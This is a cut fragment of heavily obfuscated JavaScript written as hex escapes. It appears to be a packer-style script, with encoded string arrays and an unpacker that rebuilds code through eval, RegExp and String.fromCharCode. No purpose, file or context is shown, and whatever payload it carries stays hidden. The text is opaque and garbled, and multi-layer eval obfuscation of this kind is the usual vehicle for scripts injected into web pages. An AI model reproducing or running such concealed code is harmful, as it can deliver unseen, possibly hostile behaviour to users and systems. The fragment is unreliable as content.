67\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x31\x44\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x31\x44\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x58\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x31\x69\x5c\x5c\x31\x76\x5c\x5c\x31\x68\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x36\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x31\x6e\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x65\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x22\x5d\x3b\x31\x4f\x28\x31\x43\x28\x31\x77\x2c\x31\x70\x2c\x53\x2c\x31\x41\x2c\x31\x79\x2c\x31\x57\x29\x7b\x31\x79\x3d\x31\x43\x28\x53\x29\x7b\x31\x45\x28\x53\x3c\x31\x70\x3f\x57\x5b\x34\x5d\x3a\x31\x79\x28\x31\x56\x28\x53\x2f\x31\x70\x29\x29\x29\x2b\x28\x28\x53\x3d\x53\x25\x31\x70\x29\x3e\x31\x55\x3f\x31\x54\x5b\x57\x5b\x35\x5d\x5d\x28\x53\x2b\x31\x53\x29\x3a\x53\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x53\x2d\x2d\x29\x7b\x31\x51\x28\x31\x41\x5b\x53\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x57\x5b\x36\x5d\x2b\x31\x79\x28\x53\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x41\x5b\x53\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x77\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x32\x37\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x37\x39\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x33\x30\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x33\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x33\x37\x7c\x5f\x30\x78\x37\x66\x31\x39\x7c\x78\x33\x35\x7c\x78\x36\x42\x7c\x78\x33\x39\x7c\x78\x34\x46\x7c\x78\x33\x38\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x32\x34\x7c\x78\x37\x36\x7c\x78\x34\x36\x7c\x78\x35\x30\x7c\x78\x34\x34\x7c\x78\x35\x42\x7c\x78\x37\x31\x7c\x78\x35\x44\x7c\x78\x37\x41\x7c\x78\x34\x43\x7c\x78\x34\x33\x7c\x78\x35\x32\x7c\x78\x35\x33\x7c\x78\x34\x44\x7c\x78\x34\x45\x7c\x78\x34\x38\x7c\x78\x34\x37\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x32\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x32\x33\x7c\x78\x35\x31\x7c\x78\x35\x38\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x31\x7c\x78\x35\x36\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x35\x7c\x78\x35\x35\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x34\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x36\x27\x2e\x73\x70\x6c\x6